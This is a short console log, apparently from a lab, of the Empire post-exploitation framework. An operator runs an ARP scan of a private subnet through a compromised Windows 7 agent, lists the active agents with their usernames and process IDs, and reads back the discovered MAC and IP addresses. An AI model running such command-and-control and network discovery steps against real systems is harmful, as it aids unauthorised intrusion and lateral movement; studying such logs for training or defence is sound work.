 (Empire: powershell/situational_awareness/network/arpscan) > set Range 192.168.1.1-192.168.1.10
(Empire: powershell/situational_awareness/network/arpscan) > execute
[*] Tasked 9HPMV8FX to run TASK_CMD_JOB
[*] Agent 9HPMV8FX tasked with task ID 1
[*] Tasked agent 9HPMV8FX to run module powershell/situational_awareness/network/arpscan
(Empire: powershell/situational_awareness/network/arpscan) > [*] Agent 9HPMV8FX returned results.
[*] Valid results returned by 192.168.1.2
[*] Agent 9HPMV8FX returned results.
[*] Valid results returned by 192.168.1.2
(Empire: powershell/situational_awareness/network/arpscan) > agents
[*] Active agents:
Name     La Internal IP     Machine Name      Username                Process            PID    Delay    Last Seen
----     -- -----------     ------------      --------                -------            ---    -----    ---------
9HPMV8FX ps 192.168.1.2     WIN7-X64          WIN7-X64\mi1k7ea        powershell         1784   5/0.0    2020-12-17 08:50:48
9DNAVZ67 ps 192.168.1.2     WIN7-X64          WIN7-X64\mi1k7ea        powershell         1860   5/0.0    2020-12-17 08:50:52
(Empire: agents) > interact 9HPMV8FX
Job started: F3CZ2D
MAC               Address
---               -------
00:0C:29:95:2C:0F 192.168.1.1
00:0C:29:A2:ED:6D 192.168.1.2
00:0C:29:24:9B:00 192.168.1.3
00:0C:29:DF:5F:3A 192.168.1.7
(Empire: 9HPMV8FX) >